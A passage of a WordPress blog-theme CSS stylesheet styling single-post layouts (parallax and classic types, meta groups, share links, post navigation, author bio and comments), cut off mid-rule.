	.blog-single-entry.post-breadcrumb-parallax > .entry-meta-group:after { position: absolute; content: ""; display: block; width: 50px; height: 50px; border-width: 2px; border-style: solid; right: -10px; top: -10px; border-bottom: none; border-left: none; }
	.blog-single-entry.post-breadcrumb-parallax > .entry-meta-group:hover:before { height: 0; left: 0; width: 100px; }
	.blog-single-entry.post-breadcrumb-parallax > .entry-meta-group:hover:after { height: 0; right: 0; width: 100px; }
	.blog-single-entry.post-breadcrumb-parallax > .entry-meta-group > div { display: inline-block; float: none; margin: 0 0 15px 0; position: relative; width: 49%; }
	.blog-single-entry.post-breadcrumb-parallax > .entry-meta-group > div:nth-child(odd) { clear: both; float: left; text-align: left; }
	.blog-single-entry.post-breadcrumb-parallax > .entry-meta-group > div:nth-child(even) { float: right; text-align: right; }
	.blog-single-entry.post-breadcrumb-parallax > .entry-meta-group > div:nth-child(even) .dt-sc-like-views > div { float: none; }
	.blog-single-entry.post-breadcrumb-parallax > .entry-meta-group > div:nth-child(even) .dt-sc-like-views > div:last-child { margin-right: 0; padding-right: 0; }
	.blog-single-entry.post-breadcrumb-parallax > .entry-meta-group > div:nth-last-child(-n+2) { margin-bottom: 0; }
	
	/* Meta Group - Social Share */
	.blog-single-entry.post-breadcrumb-parallax > .entry-meta-group .entry-social-share .share,.blog-single-entry.post-breadcrumb-parallax > .entry-social-share .share { border: none; padding: 0; }
	.blog-single-entry.post-breadcrumb-parallax > .entry-meta-group .entry-social-share .share i,.blog-single-entry.post-breadcrumb-parallax > .entry-social-share .share i { display: none; }
	.blog-single-entry.post-breadcrumb-parallax > .entry-meta-group .share ul.dt-share-list,.blog-single-entry.post-breadcrumb-parallax > .entry-social-share .share ul.dt-share-list { display: inline-block; margin: 0; width: 100%; }
	.blog-single-entry.post-breadcrumb-parallax > .entry-meta-group .share .dt-share-list li,.blog-single-entry.post-breadcrumb-parallax > .entry-social-share .share .dt-share-list li { display: inline-block; margin-right: 15px; padding-bottom: 0; }
	.blog-single-entry.post-breadcrumb-parallax > .entry-meta-group .share .dt-share-list li:last-child,.blog-single-entry.post-breadcrumb-parallax > .entry-social-share .share .dt-share-list li:last-child { margin-right: 0; }
	.blog-single-entry.post-breadcrumb-parallax > .entry-meta-group .share .dt-share-list li a,.blog-single-entry.post-breadcrumb-parallax > .entry-social-share .share .dt-share-list li a { font-size: 14px; }
	.blog-single-entry.post-breadcrumb-parallax > .entry-social-share .share i { display: none; }
	
	/* Meta Group - Entry Categories */
	.blog-single-entry.post-breadcrumb-parallax > .entry-meta-group > .entry-categories a,.blog-single-entry.post-breadcrumb-parallax > .entry-categories a { display: inline-block; font-size: 13px; height: 20px; letter-spacing: 1px; line-height: 20px; min-width: 30px; padding: 0 10px; position: relative; text-transform: capitalize; }
	.blog-single-entry.post-breadcrumb-parallax > .entry-meta-group .entry-categories a:first-child,.blog-single-entry.post-breadcrumb-parallax > .entry-categories a:first-child { padding-left: 0}
	.blog-single-entry.post-breadcrumb-parallax > .entry-meta-group .entry-categories a:last-child,.blog-single-entry.post-breadcrumb-parallax > .entry-categories a:last-child { padding-right: 0}
	.blog-single-entry.post-breadcrumb-parallax > .entry-meta-group .entry-categories a:not(:last-child):after,.blog-single-entry.post-breadcrumb-parallax > .entry-categories a:not(:last-child):after { bottom: -1px; content: '-'; display: block; font-size: 16px; position: absolute; right: -5px; }
	
	/* Meta Group - Entry Author */
	.blog-single-entry.post-breadcrumb-parallax > .entry-meta-group .entry-author a,.blog-single-entry.post-breadcrumb-parallax > .entry-author a { text-transform: capitalize; }
	
	/* Meta Group - Likes Views */
	.blog-single-entry.post-breadcrumb-parallax > .entry-meta-group .entry-likes-views .dt-sc-like-views > div { display: inline-block; float: left; margin-right: 10px; padding-right: 10px; position: relative; }
	.blog-single-entry.post-breadcrumb-parallax > .entry-meta-group .dt-sc-like-views .likes:before,.blog-single-entry.post-breadcrumb-parallax > .entry-likes-views .dt-sc-like-views .likes:before { content: ""; display: block; position: absolute; right: -2px; top: 50%; transform: translateY(-50%); -moz-transform: translateY(-50%); -webkit-transform: translateY(-50%); -ms-transform: translateY(-50%); width: 4px; height: 1px; }
	
	/* Meta Group - Entry Tags */
	.blog-single-entry.post-breadcrumb-parallax > .entry-meta-group > .entry-tags a,.blog-single-entry.post-breadcrumb-parallax > .entry-tags a { display: inline-block; font-size: 13px; height: 20px; letter-spacing: 1px; line-height: 20px; min-width: 30px; padding: 0 10px; position: relative; text-transform: capitalize; }
	.blog-single-entry.post-breadcrumb-parallax > .entry-meta-group > .entry-tags a:first-child,.blog-single-entry.post-breadcrumb-parallax > .entry-tags a:first-child { padding-left: 0}
	.blog-single-entry.post-breadcrumb-parallax > .entry-meta-group > .entry-tags i + a,.blog-single-entry.post-breadcrumb-parallax > .entry-tags i + a { padding-left: 2px; }
	.blog-single-entry.post-breadcrumb-parallax > .entry-meta-group > .entry-tags a:last-child,.blog-single-entry.post-breadcrumb-parallax > .entry-tags a:last-child { padding-right: 0}
	.blog-single-entry.post-breadcrumb-parallax > .entry-meta-group > .entry-tags a:not(:last-child):after,.blog-single-entry.post-breadcrumb-parallax > .entry-tags a:not(:last-child):after { bottom: -1px; content: '-'; display: block; font-size: 16px; position: absolute; right: -5px; }

	/* Likes Views */
	.blog-single-entry.post-breadcrumb-parallax > .entry-likes-views { display: inline-block; margin-bottom: 20px; position: relative; width: 100%; }
	.blog-single-entry.post-breadcrumb-parallax > .entry-likes-views .dt-sc-like-views > div { display: inline-block; margin-right: 10px; padding-right: 10px; position: relative; }
	.blog-single-entry.post-breadcrumb-parallax > .entry-likes-views .dt-sc-like-views > div:last-child { margin-right: 0; padding-right: 0; }
	
	/* Parallax Type - Post Navigation */
	.blog-single-entry.post-breadcrumb-parallax > .entry-post-navigation:not(:first-child) { margin-top: 20px; }
	.blog-single-entry.post-breadcrumb-parallax > .entry-post-navigation { clear: both; display: block; float: left; margin: 0 0 40px 0; padding: 0; position: relative; width: 100%; }
	.blog-single-entry.post-breadcrumb-parallax > .entry-post-navigation > div { float: left; min-height: 200px; position: relative; width: 50%; }
	.blog-single-entry.post-breadcrumb-parallax > .entry-post-navigation > div { cursor: pointer; display: inline-block; overflow: hidden; position: relative; vertical-align: middle; z-index: 1; }
	.blog-single-entry.post-breadcrumb-parallax > .entry-post-navigation > .post-prev-link:empty,.blog-single-entry.post-breadcrumb-parallax > .entry-post-navigation > .post-next-link:empty { 
	background: #ccc; cursor: not-allowed; width: 49.5%; }
	.blog-single-entry.post-breadcrumb-parallax > .entry-post-navigation > .post-prev-link:empty { float: left; }
	.blog-single-entry.post-breadcrumb-parallax > .entry-post-navigation > .post-next-link:empty { float: right; }
	.blog-single-entry.post-breadcrumb-parallax > .entry-post-navigation > .post-prev-link > .prev-post-bgimg,
	.blog-single-entry.post-breadcrumb-parallax > .entry-post-navigation > .post-next-link > .next-post-bgimg { background-position: center; background-size: cover; height: 100%; position: absolute; top: 0;
	transform: scale(1); width: 100%; -moz-transform: scale(1); -webkit-transform: scale(1); }
	.blog-single-entry.post-breadcrumb-parallax > .entry-post-navigation > .post-prev-link:hover > .prev-post-bgimg, .blog-single-entry.post-breadcrumb-parallax > .entry-post-navigation > .post-next-link:hover > .next-post-bgimg { transform: scale(1.2); }
	.blog-single-entry.post-breadcrumb-parallax > .entry-post-navigation > .post-prev-link > .prev-post-bgimg { left: 0; }
	.blog-single-entry.post-breadcrumb-parallax > .entry-post-navigation > .post-next-link > .next-post-bgimg { right: 0; }
	.blog-single-entry.post-breadcrumb-parallax > .entry-post-navigation > div > a { background: rgba(0,0,0,.5); display: block; height: 100%; left: 0; position: absolute; top: 0; width: 100%; z-index: 1; }
	.blog-single-entry.post-breadcrumb-parallax > .entry-post-navigation > .post-prev-link:hover > a,.blog-single-entry.post-breadcrumb-parallax > .entry-post-navigation > .post-next-link:hover > a { background: rgba(0,0,0,0.9); }
	 .blog-single-entry.post-breadcrumb-parallax > .entry-post-navigation > div > .nav-title-wrap { backface-visibility: hidden; padding: 0; position: absolute; top: 50%; width: 100%; z-index: 1; }

	.blog-single-entry.post-breadcrumb-parallax > .entry-post-navigation > .post-prev-link > .nav-title-wrap { padding-right: 50%; transform: translateY(-50%); -moz-transform: translateY(-50%);
	-webkit-transform: translateY(-50%); }
	.blog-single-entry.post-breadcrumb-parallax > .entry-post-navigation > .post-next-link > .nav-title-wrap { padding-left: 50%; transform: translateY(-50%); -moz-transform: translateY(-50%);
	-webkit-transform: translateY(-50%); }

	.blog-single-entry.post-breadcrumb-parallax > .entry-post-navigation > div > .nav-title-wrap h3 { display: inline-block; margin: 0; position: relative; width: 100%; }
	.blog-single-entry.post-breadcrumb-parallax > .entry-post-navigation > .post-prev-link .nav-title-wrap h3 { text-align: right; }
	.blog-single-entry.post-breadcrumb-parallax > .entry-post-navigation > .post-next-link .nav-title-wrap h3 { text-align: left; }
	.blog-single-entry.post-breadcrumb-parallax > .entry-post-navigation > div > .nav-title-wrap h3 a { font-size: 20px; font-weight: 700; letter-spacing: 1px; margin: 0; text-transform: capitalize; }
	.blog-single-entry.post-breadcrumb-parallax > .entry-post-navigation > div > .nav-title-wrap p { display: inline-block; font-size: 12px; font-weight: 700; letter-spacing: 1px; margin: 0; position: relative; text-transform: capitalize; width: 100%; }
	.blog-single-entry.post-breadcrumb-parallax > .entry-post-navigation > .post-prev-link > .nav-title-wrap p { text-align: right; }
	.blog-single-entry.post-breadcrumb-parallax > .entry-post-navigation > .post-next-link > .nav-title-wrap p { text-align: left; }
	.blog-single-entry.post-breadcrumb-parallax > .entry-post-navigation > .post-prev-link > .nav-title-wrap span { left: 100%; }
	.blog-single-entry.post-breadcrumb-parallax > .entry-post-navigation .post-next-link > .nav-title-wrap span { right: 100%; }
	.blog-single-entry.post-breadcrumb-parallax > .entry-post-navigation > div > .nav-title-wrap span { font-size: 40px; opacity: 0; position: absolute; top: 50%; transform: translateY(-50%); -moz-transform: translateY(-50%); -ms-transform: translateY(-50%); -webkit-transform: translateY(-50%); }
	.blog-single-entry.post-breadcrumb-parallax > .entry-post-navigation .post-prev-link:hover > .nav-title-wrap span { left: 80%; opacity: 1; }
	.blog-single-entry.post-breadcrumb-parallax > .entry-post-navigation .post-next-link:hover > .nav-title-wrap span { opacity: 1; right: 80%; }
	
	/* Parallax Type - Author Bio */
	.blog-single-entry.post-breadcrumb-parallax > .entry-author-bio { clear: both; display: block; float: left; margin: 0 0 20px; overflow: hidden; padding: 0 8%; text-align: center; width: 100%; }
	.blog-single-entry.post-breadcrumb-parallax > .entry-author-bio:not(:first-child) { margin-top: 20px; }
	.blog-single-entry.post-breadcrumb-parallax > .entry-author-bio .thumb { display: inline-block; float: none; margin: 0 0 20px 0; position: relative; width: 100%; }
	.blog-single-entry.post-breadcrumb-parallax > .entry-author-bio .thumb:before,.blog-single-entry.post-breadcrumb-parallax > .entry-author-bio .thumb:after { bottom: 0; content: ''; height: 1px;
	margin: auto; position: absolute; top: 0; z-index: -1; }
	.blog-single-entry.post-breadcrumb-parallax > .entry-author-bio .thumb:before { left: -100%; right: 58%; }
	.blog-single-entry.post-breadcrumb-parallax > .entry-author-bio .thumb:after { left: 58%; right: -100%; }
	.blog-single-entry.post-breadcrumb-parallax > .entry-author-bio .thumb img { height: auto; max-width: 8%; }
	.blog-single-entry.post-breadcrumb-parallax > .entry-author-bio .details { display: inline-block; float: none; width: 100%; }
	.blog-single-entry.post-breadcrumb-parallax > .entry-author-bio .details h3 { font-size: 16px; margin-bottom: 20px; padding: 0; position: relative; text-transform: capitalize; }
	.blog-single-entry.post-breadcrumb-parallax > .entry-author-bio .details .desc { display: inline-block; float: none; width: 100%; }

	/* Parallax Type - Comment Entries */

	.blog-single-entry.post-breadcrumb-parallax > .commententries:not(:first-child) { margin-top: 20px; }
	.blog-single-entry.post-breadcrumb-parallax > .entry-related-posts { float: left; margin-bottom: 20px; position: relative; width: 100%; }
	.blog-single-entry.post-breadcrumb-parallax > .entry-related-posts > h4,.blog-single-entry.post-breadcrumb-parallax > .commententries .comments-area > h3,
	.blog-single-entry.post-breadcrumb-parallax > .commententries #respond h3#reply-title { font-weight: 400; letter-spacing: 1px; margin: 0 0 20px 0; padding: 0; position: relative; 
	text-transform: capitalize; overflow: hidden; }
	.blog-single-entry.post-breadcrumb-parallax > .entry-related-posts > h4:before,.blog-single-entry.post-breadcrumb-parallax > .commententries .comments-area > h3:before,
	.blog-single-entry.post-breadcrumb-parallax > .commententries #respond h3#reply-title:before { content: ''; height: 1px; margin: auto; position: absolute; top: 50%; transform: translateY(0); z-index: -1;
	-moz-transform: translateY(0); -webkit-transform: translateY(0); }
	.blog-single-entry.post-breadcrumb-parallax > .entry-related-posts > h4:before,.blog-single-entry.post-breadcrumb-parallax > .commententries .comments-area > h3:before,
	.blog-single-entry.post-breadcrumb-parallax > .commententries #respond h3#reply-title:before { left: 15%; right: -100%; }
	.blog-single-entry.post-breadcrumb-parallax > .commententries #respond h3#reply-title small { margin: auto; padding: 0; position: absolute; right: 0; }
	.blog-single-entry.post-breadcrumb-parallax > .commententries #respond h3#reply-title small a { display: inline-block; font-size: 14px; font-weight: 500; padding: 10px 0 10px 30px; position: relative;
	text-transform: capitalize; width: 100%; }

	.blog-single-entry.post-breadcrumb-parallax .commententries .comments-area > h3, .blog-single-entry.post-breadcrumb-parallax .commententries .comments-area > #comments > h3,
	.blog-single-entry.post-breadcrumb-parallax #reviews h3, .blog-single-entry.post-breadcrumb-parallax #respond h3#reply-title { font-size: 18px; }

	/*--------------------------------------------------------------
	1.3 - Custom Type Styles
	--------------------------------------------------------------*/

    /*----*****---- << Custom Type - Metagroup Styles >> ----*****----*/

    div[class*="metagroup-"] .entry-author, div[class*="metagroup-"] .entry-date, div[class*="metagroup-"] .entry-comments, div[class*="metagroup-"] .entry-categories, div[class*="metagroup-"] .entry-tags, div[class*="metagroup-"] .entry-social-share, div[class*="metagroup-"] .entry-likes-views, div[class*="metagroup-"] .entry-likes-views .dt-sc-like-views > div {display: inline-block; float: none; position: relative; text-transform: capitalize; width: auto; }

    div[class*="metagroup-"] .entry-likes-views .dt-sc-like-views > div:first-child { margin-right: 5px; }

    div[class*="metagroup-"] div:empty { display: none; }

    div[class*="metagroup-"] .entry-social-share .share { border: 1px solid; padding-right: 5px; } 
    div[class*="metagroup-"] .entry-social-share .share > ul { float: none; display: inline-block; margin: 0; margin-bottom: 0; } 
    div[class*="metagroup-"] .entry-social-share .share > ul li { list-style: none; padding-bottom: 0; margin-right: 6px; float: none; display: inline-block; list-style: none; padding: 0; }
    div[class*="metagroup-"] .entry-social-share .share, div[class*="metagroup-"] .entry-social-share .share * { display: inline-block; float: none; } 
    div[class*="metagroup-"] .entry-social-share .share > i { float: none; display: inline-block; font-size: 14px; height: 30px; line-height: 30px; margin-right: 5px; text-align: center; width: 30px; }    

    div[class*="metagroup-"] div.entry-categories a:not(:last-child),
    div[class*="metagroup-"] div.entry-tags a:not(:last-child) { margin-right: 5px; padding-right: 5px; position: relative; }
    div[class*="metagroup-"] div.entry-categories a:not(:last-child):before,
    div[class*="metagroup-"] div.entry-tags a:not(:last-child):before {bottom: 0; content: ','; display: block; font-size: 22px; margin-top: -5px; position: absolute; right: -2px; }

    div[class*="metagroup-"] div[class*="entry-"]:not(:last-child) { margin-right: 20px; padding-right: 10px; margin-bottom: 10px; }
    div[class*="metagroup-"] div[class*="entry-"]:not(:last-child):before { display: block; position: absolute; right: -8px; top: 50%; transform: translateY(-50%); -moz-transform: translateY(-50%); -webkit-transform: translateY(-50%); -ms-transform: translateY(-50%); }

    div[class*="metagroup-"] div[class*="entry-"] a i,
    div[class*="metagroup-"] div[class*="entry-"] > i,
    div[class*="metagroup-"] div[class*="entry-"] .dt-sc-like-views > div > i,
    div[class*="meta-elements"] a i,
    div[class*="meta-elements"] > i,
    div[class*="meta-elements"] .dt-sc-like-views > div > i { margin-right: 3px; }

    div[class*="metagroup-space"] div[class*="entry-"]:not(:last-child) { padding-right: 0; }

    .metagroup-slash-separator div[class*="entry-"]:not(:last-child):before { content: '/'; }
    .metagroup-vertical-separator div[class*="entry-"]:not(:last-child):before { content: '|'; }
    .metagroup-horizontal-separator div[class*="entry-"]:not(:last-child):before { content: '-'; }
    .metagroup-dot-separator div[class*="entry-"]:not(:last-child):before { content: ''; width: 3px; height: 3px; border-radius: 50%; }

    div[class*="metagroup-comma"] div[class*="entry-"]:not(:last-child) { margin-right: 10px; padding-right: 10px; }
    div[class*="metagroup-comma"] div[class*="entry-"]:not(:last-child):before {bottom: auto; content: ','; font-size: 22px; margin-top: -5px; right: -2px; }

    div[class*="separator"] .entry-social-share .share { border: none; padding: 0; }
	div[class*="separator"] .entry-social-share .share i { display: none; }
	div[class*="separator"] .entry-social-share .share > ul li:last-child { margin-right: 0; }

    div[class*="metagroup-elements"] div[class*="entry-"], .post-default > div[class*="entry-meta-group"] div[class*="entry-"] { border: 1px solid #d1d1d1; float: none; display: inline-block; font-size: 14px; padding: 5px 15px; width: auto; margin: 0 0 10px 0; background-color: #fff; }
    div[class*="metagroup-elements"] div[class*="entry-"]:only-child, .post-default > div[class*="entry-meta-group"] div[class*="entry-"]:only-child { width: 100%; margin: 0; }
    div[class*="metagroup-elements"] div[class*="entry-"]:last-child, .post-default > div[class*="entry-meta-group"] div[class*="entry-"]:last-child { margin-bottom: 0; }
    div[class*="metagroup-elements"] div[class*="entry-"]:not(:last-child), .post-default > div[class*="entry-meta-group"] div[class*="entry-"]:not(:last-child) { margin-right: 10px; padding-right: 15px; }
	
	div.dt-sc-posts-meta-group div[class*="entry-"] > i[class*="fa"], 
	.post-default > div.dt-sc-posts-meta-group div[class*="entry-"] > i[class*="fa"],
	div.dt-sc-posts-meta-group div[class*="entry-"] > i.pe,
	div.dt-sc-posts-meta-group div[class*="entry-"] .dt-sc-like-views > div > i[class*="fa"], 
	.post-default > div.dt-sc-posts-meta-group div[class*="entry-"] .dt-sc-like-views > div > i[class*="fa"],
	div.dt-sc-posts-meta-group div[class*="entry-"] .dt-sc-like-views > div > i.pe { margin-right:3px; }

    div[class*="metagroup-elements"] div[class*="entry-social"] { padding: 0 15px 0 0; }    
    div[class*="metagroup-elements"] div[class*="entry-social"]:not(:last-child) { padding-right: 10px; }
    div[class*="metagroup-elements"] div[class*="entry-social"] .share { border: none; padding: 0; }
    div[class*="metagroup-elements"] div[class*="entry-social"] .share > i { background: #d1d1d1;  height: 34px; width: 34px; line-height: 34px; color: #000; margin-right: 10px; }

    div[class*="metagroup-elements-filled"] div[class*="entry-"] { border: none; }
    div[class*="metagroup-elements-filled"] div[class*="entry-"], 
    div[class*="metagroup-elements-filled"] div[class*="entry-"] a, 
    div[class*="metagroup-elements-filled"] div[class*="entry-"] i,
    div[class*="entry-"].meta-elements-filled, 
    div[class*="entry-"].meta-elements-filled a, 
    div[class*="entry-"].meta-elements-filled i,
    div[class*="entry-"].meta-elements-filled-curvy, 
    div[class*="entry-"].meta-elements-filled-curvy a, 
    div[class*="entry-"].meta-elements-filled-curvy i,
    div[class*="entry-"].meta-elements-filled-round, 
    div[class*="entry-"].meta-elements-filled-round a, 
    div[class*="entry-"].meta-elements-filled-round i,
    div[class*="meta-elements-filled"]:hover,
    div[class*="meta-elements-filled"]:hover a,
    div[class*="meta-elements-filled"]:hover i,
    div[class*="meta-elements-boxed"]:hover,
    div[class*="meta-elements-boxed"]:hover a,
    div[class*="meta-elements-boxed"]:hover i { color: #fff !important; }

    div[class*="boxed-curvy"] div[class*="entry-"],
    div[class*="filled-curvy"] div[class*="entry-"], .post-default > div[class*="entry-meta-group"] div[class*="entry-"] { border-radius: 5px; }

    div[class*="boxed-curvy"] div[class*="entry-social"] .share > i,
    div[class*="filled-curvy"] div[class*="entry-social"] .share > i { border-radius: 5px 0 0 5px; }

    div[class*="boxed-round"] div[class*="entry-"],
    div[class*="filled-round"] div[class*="entry-"] { border-radius: 20px; }

    div[class*="boxed-round"] div[class*="entry-social"] .share > i,
    div[class*="filled-round"] div[class*="entry-social"] .share > i { border-radius: 20px 0 0 20px; }

    /*----*****---- << Custom Type - Meta-Elements Styles >> ----*****----*/

    div[class*="meta-elements"].entry-author, div[class*="meta-elements"].entry-date, div[class*="meta-elements"].entry-comments, div[class*="meta-elements"].entry-categories, div[class*="meta-elements"].entry-tags, div[class*="meta-elements"].entry-social-share, div[class*="meta-elements"].entry-likes-views, div[class*="meta-elements"].entry-likes-views .dt-sc-like-views > div {display: inline-block; float: none; position: relative; text-transform: capitalize; width: auto; }

    div[class*="meta-elements"].entry-likes-views .dt-sc-like-views > div:first-child { margin-right: 5px; }

    div[class*="meta-elements"].entry-social-share .share { border: 1px solid; padding-right: 5px; } 
    div[class*="meta-elements"].entry-social-share .share > ul { float: none; display: inline-block; margin: 0; margin-bottom: 0; } 
    div[class*="meta-elements"].entry-social-share .share > ul li { list-style: none; padding-bottom: 0; margin-right: 6px; float: none; display: inline-block; list-style: none; padding: 0; }
    div[class*="meta-elements"].entry-social-share .share, div[class*="meta-elements"].entry-social-share .share * { display: inline-block; float: none; } 
    div[class*="meta-elements"].entry-social-share .share > i { float: none; display: inline-block; font-size: 14px; height: 30px; line-height: 30px; margin-right: 5px; text-align: center; width: 30px; }  

    div[class*="meta-elements"]:not(:last-child) { margin-right: 15px; margin-bottom: 10px; }

    div[class*="meta-elements-boxed"] { border: 1px solid #d1d1d1; float: none; display: inline-block; font-size: 14px; padding: 5px 15px; padding-right: 15px; width: auto; margin: 0; margin-right: 0; background-color: #fff; }

    div[class*="meta-elements-filled"] { float: none; display: inline-block; font-size: 14px; padding: 5px 15px; padding-right: 15px; width: auto; margin: 0; margin-right: 0; background-color: #fff; }

    div[class*="meta-elements-space"].entry-social-share,
    div[class*="meta-elements-boxed"].entry-social-share,
    div[class*="meta-elements-filled"].entry-social-share { padding: 0; }
    div[class*="meta-elements-space"].entry-social-share .share,
    div[class*="meta-elements-boxed"].entry-social-share .share,
    div[class*="meta-elements-filled"].entry-social-share .share { border: none; padding: 0 10px 0 0; }
    div[class*="meta-elements-space"].entry-social-share .share > i,
    div[class*="meta-elements-boxed"].entry-social-share .share > i,
    div[class*="meta-elements-filled"].entry-social-share .share > i { height: 34px; width: 34px; line-height: 34px; color: #000; margin-right: 10px; }

    div[class*="meta-elements"].entry-categories a:not(:last-child),
    div[class*="meta-elements"].entry-tags a:not(:last-child) { margin-right: 5px; padding-right: 5px; position: relative; }
    div[class*="meta-elements"].entry-categories a:not(:last-child):before,
    div[class*="meta-elements"].entry-tags a:not(:last-child):before {bottom: 0; content: ','; display: block; font-size: 22px; margin-top: -5px; position: absolute; right: -2px; }

    .meta-elements-boxed-curvy,
    .meta-elements-filled-curvy { border-radius: 5px; }

    .meta-elements-boxed-round,
    .meta-elements-filled-round { border-radius: 20px; }

    div[class*="boxed-curvy"].entry-social-share .share > i,
    div[class*="filled-curvy"].entry-social-share .share > i { border-radius: 5px 0 0 5px; }

    div[class*="boxed-round"].entry-social-share .share > i,
    div[class*="filled-round"].entry-social-share .share > i { border-radius: 20px 0 0 20px; }

    .blog-single-entry[class*="post-custom"] div[class*="entry-thumb"] { margin-bottom: 25px; }

	/*--------------------------------------------------------------
	Custom Type - Classic Styles
	--------------------------------------------------------------*/
	
	.blog-single-entry.post-custom-classic h1,
	.blog-single-entry.post-custom-classic h2,
	.blog-single-entry.post-custom-classic h3,
	.blog-single-entry.post-custom-classic h4,
	.blog-single-entry.post-custom-classic h5,
	.blog-single-entry.post-custom-classic h6 { font-weight: 400; }

	.blog-single-entry.post-custom-classic .entry-title, .blog-single-entry.post-custom-classic div[class*="metagroup-"] { float: left; width: 100%; }

	.blog-single-entry.post-custom-classic .entry-title { margin-bottom: 20px; }
	.blog-single-entry.post-custom-classic .entry-title h1 { font-size: 26px; font-weight: 400; letter-spacing: 1px; margin: 0; padding: 0; text-transform: capitalize; }

	.dt-sc-custom-metagroup.right { text-align: right; }

	.blog-single-entry.post-custom-classic > .vc_row div[class*="entry-"],
	.blog-single-entry.post-custom-classic > .vc_row div[class*="entry-"] li a {  font-size: 11px; line-height: normal; text-transform: uppercase; }

	.blog-single-entry.post-custom-classic div[class*="entry-thumb"] { line-height: 0; }
	
	.blog-single-entry.post-custom-classic div[class*="entry-"] .dt-sc-like-views a,
	.blog-single-entry.post-custom-classic div[class*="entry-"] .dt-sc-like-views span {  font-size: 12px; }

	.blog-single-entry.post-custom-classic div[class*="entry-thumb"]:hover img { opacity: 0.85; }

	.blog-single-entry.post-custom-classic div[class*="vc_row"] { margin: auto; }

	.blog-single-entry.post-custom-classic div[class*="dt-sc-lightbox-img"] .entry-format { display: none; }

	.blog-single-entry.post-custom-classic div[class*="meta-elements"].entry-social-share .share > i,
	.blog-single-entry.post-custom-classic div[class*="metagroup"] .entry-social-share .share > i {font-size: 11px; height: 25px; line-height: 25px; width: 25px;}

	/* Classic Type - Author Bio */

	.blog-single-entry[class*="post-custom-classic"] > .vc_row div[class*="entry-author-bio"] {font-size: 15px; line-height: 25px; text-transform: none; }
	.blog-single-entry[class*="post-custom-classic"] .entry-author-bio { clear: both; display: block; float: left; margin: 0 0 20px; overflow: hidden; padding: 0 8%; text-align: center; width: 100%; }
	.blog-single-entry[class*="post-custom-classic"] .entry-author-bio .thumb { display: inline-block; float: none; margin: 0 0 20px 0; position: relative; width: 100%; }
	.blog-single-entry[class*="post-custom-classic"] .entry-author-bio .thumb:before,.blog-single-entry[class*="post-custom"] .entry-author-bio .thumb:after { bottom: 0; content: ''; height: 1px;
	margin: auto; position: absolute; top: 0; z-index: -1; }
	.blog-single-entry[class*="post-custom-classic"] .entry-author-bio .thumb:before { left: -100%; right: 58%; }
	.blog-single-entry[class*="post-custom-classic"] .entry-author-bio .thumb:after { left: 58%; right: -100%; }
	.blog-single-entry[class*="post-custom-classic"] .entry-author-bio .thumb img { height: auto; max-width: 12%; border-radius: 50%; }
	.blog-single-entry[class*="post-custom-classic"] .entry-author-bio .details { display: inline-block; float: none; width: 100%; }
	.blog-single-entry[class*="post-custom-classic"] .entry-author-bio .details h3 { font-weight: 700; font-size: 22px; margin-bottom: 30px; padding: 25px 0 0; position: relative; text-transform: uppercase; }
	.blog-single-entry[class*="post-custom-classic"] .entry-author-bio .details h3 span { font-size: 11px; left: 0; letter-spacing: 1.5px; margin: auto; position: absolute; right: 0;
	top: 0; }
	.blog-single-entry[class*="post-custom-classic"] .entry-author-bio .details .desc { display: inline-block; float: none; width: 100%; }

	/* Classic Type - Related Posts */

	.blog-single-entry[class*="post-custom-classic"] .entry-related-posts {float: left; margin-bottom: 20px; position: relative; width: 100%; }

	.blog-single-entry[class*="post-custom-classic"] .entry-related-posts > h4, .blog-single-entry[class*="post-custom-classic"] .commententries > #comments > h3, 
	.blog-single-entry[class*="post-custom-classic"] .commententries #respond > h3#reply-title { font-size:14px; font-weight: 700; letter-spacing: 1px; margin: 0 0 50px 0; overflow: hidden; padding: 0;
	position: relative;	text-align: center; text-transform: uppercase; }
	
	.blog-single-entry[class*="post-custom-classic"] .entry-related-posts > h4:before,.blog-single-entry[class*="post-custom"] .entry-related-posts > h4:after,
	.blog-single-entry[class*="post-custom-classic"] .commententries > #comments > h3:before, .blog-single-entry[class*="post-custom-classic"] .commententries > #comments > h3:after,
	.blog-single-entry[class*="post-custom-classic"] .commententries #respond > h3#reply-title:before, .blog-single-entry[class*="post-custom-classic"] .commententries #respond > h3#reply-title:after { 
	bottom: 0; content: ''; height: 1px; margin: auto; position: absolute; top: 0; z-index: -1; }
	
	.blog-single-entry[class*="post-custom-classic"] .entry-related-posts > h4:before,
	.blog-single-entry[class*="post-custom-classic"] .commententries > #comments >h3:before,
	.blog-single-entry[class*="post-custom-classic"] .commententries #respond > h3#reply-title:before { left: -100%; right: 60%; }
	
	.blog-single-entry[class*="post-custom-classic"] .entry-related-posts > h4:after,
	.blog-single-entry[class*="post-custom-classic"] .commententries > #comments > h3:after,
	.blog-single-entry[class*="post-custom-classic"] .commententries #respond > h3#reply-title:after { left: 60%; right: -100%; }

	.blog-single-entry[class*="post-custom-classic"] .commententries .commentlist #respond > h3#reply-title:before { right: 65%; }
	.blog-single-entry[class*="post-custom-classic"] .commententries .commentlist #respond > h3#reply-title:after { left: 65%; }

	.blog-single-entry[class*="post-custom-classic"] .commententries .commentlist #respond h3#reply-title small { margin-left: 20px;  }

	.blog-single-entry[class*="post-custom-classic"] .commententries #respond > h3#reply-title { margin-bottom: 15px; }

	/* Classic Type - Posts Navigation */

	.blog-single-entry[class*="post-custom-classic"] .entry-post-navigation {border-bottom: 1px solid; border-top: 1px solid; clear: both; display: block; float: left; margin: 0 0 40px 0; padding: 80px 0;
	position: relative; width: 100%; }
	.blog-single-entry[class*="post-custom-classic"] .entry-post-navigation:before {content: ''; height: 50%; left: 50%; position: absolute; top: 50%; transform: translateY(-50%); width: 1px;
	-moz-transform: translateY(-50%); -webkit-transform: translateY(-50%); }
	.blog-single-entry[class*="post-custom-classic"] .entry-post-navigation > div {cursor: pointer; display: inline-block; overflow: hidden; position: relative; vertical-align: middle; z-index: 1; }
	.blog-single-entry[class*="post-custom-classic"] .entry-post-navigation > div {float: left; height: 100px; position: relative; width: 50%; }

	.blog-single-entry[class*="post-custom-classic"] .entry-post-navigation > .post-prev-link > .prev-post-bgimg,
	.blog-single-entry[class*="post-custom-classic"] .entry-post-navigation > .post-next-link > .next-post-bgimg {background-position: center; background-size: cover; border-radius: 50%; height: 100px;
	position: absolute; top: 0; transform: scale(1); width: 100px; -moz-transform: scale(1); overflow: hidden; -webkit-transform: scale(1); }

	.blog-single-entry[class*="post-custom-classic"] .entry-post-navigation > .post-prev-link:hover > .prev-post-bgimg:before,
